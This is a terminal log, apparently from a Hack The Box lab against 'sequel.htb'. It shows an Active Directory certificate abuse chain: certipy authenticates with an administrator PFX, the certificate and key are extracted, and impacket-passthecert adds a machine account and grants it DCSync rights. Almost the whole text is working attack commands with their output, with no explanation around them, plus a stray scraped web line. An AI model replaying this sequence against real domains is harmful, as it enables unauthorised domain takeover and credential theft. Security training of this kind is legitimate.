 └─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
Exploit-DB Google Hacking DB OffSec
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ ls
administrator.pfx  ESC4.json  PowerView.ps1
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ certipy cert -pfx administrator.pfx -nokey -out user.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'user.crt'
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ certipy cert -pfx administrator.pfx -nocert -out user.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'user.key'
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ impacket-passthecert -action add_computer -crt user.crt -key user.key -domain sequel.htb -dc-ip 10.10.11.202
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Successfully added machine account DESKTOP-FQJQFXBP$ with password MoQyhKP2XxW6cjoy6tnzmkxHvKuPZ946.
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ impacket-passthecert -action modify_user -crt user.crt -key user.key -domain sequel.htb -dc-ip 10.10.11.202 -target 'DESKTOP-FQJQFXBP$' -elevate
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Granted user 'DESKTOP-FQJQFXBP$' DCSYNC rights!